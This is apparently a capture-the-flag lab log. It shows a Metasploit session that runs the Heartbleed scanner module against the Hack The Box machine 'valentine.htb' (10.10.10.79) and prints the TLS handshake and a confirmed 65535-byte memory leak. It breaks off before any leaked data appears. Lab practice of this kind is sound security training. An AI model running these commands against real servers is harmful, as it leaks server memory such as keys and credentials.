 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 10.10.10.79
RHOSTS => 10.10.10.79
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose yes
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 10.10.10.79:443 - Leaking heartbeat response #1
[*] 10.10.10.79:443 - Sending Client Hello...
[*] 10.10.10.79:443 - SSL record #1:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 86
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 82
[*] 10.10.10.79:443 - Type: Server Hello (2)
[*] 10.10.10.79:443 - Server Hello Version: 0x0301
[*] 10.10.10.79:443 - Server Hello random data: 6387cbc6dbccb855f35003f24dafb3db7fe2a75a67e39188c6a3b0e8ef2d75ea
[*] 10.10.10.79:443 - Server Hello Session ID length: 32
[*] 10.10.10.79:443 - Server Hello Session ID: b4ee3c3d82ecdf0a0f5c651b8d20ecb7c3788e9629ef577846e67a6dc7caa56a
[*] 10.10.10.79:443 - SSL record #2:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 885
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 881
[*] 10.10.10.79:443 - Type: Certificate Data (11)
[*] 10.10.10.79:443 - Certificates length: 878
[*] 10.10.10.79:443 - Data length: 881
[*] 10.10.10.79:443 - Certificate #1:
[*] 10.10.10.79:443 - Certificate #1: Length: 875
[*] 10.10.10.79:443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=valentine.htb,O=valentine.htb,ST=FL,C=US>, issuer=#<OpenSSL::
X509::Name CN=valentine.htb,O=valentine.htb,ST=FL,C=US>, serial=#<OpenSSL::BN:0x000055ffdfe80910>, not_before=2018-02-06 00:45:25 UTC, not_after=2019-02-06 00:45:25 UTC>
[*] 10.10.10.79:443 - SSL record #3:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 331
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 327
[*] 10.10.10.79:443 - Type: Server Key Exchange (12)
[*] 10.10.10.79:443 - SSL record #4:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 4
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 0
[*] 10.10.10.79:443 - Type: Server Hello Done (14)
[*] 10.10.10.79:443 - Sending Heartbeat...
[*] 10.10.10.79:443 - Heartbeat response, 65535 bytes
[+] 10.10.10.79:443 - Heartbeat response with leak, 65535 bytes
[*] 10.10.10.79:443 - Printable info leaked: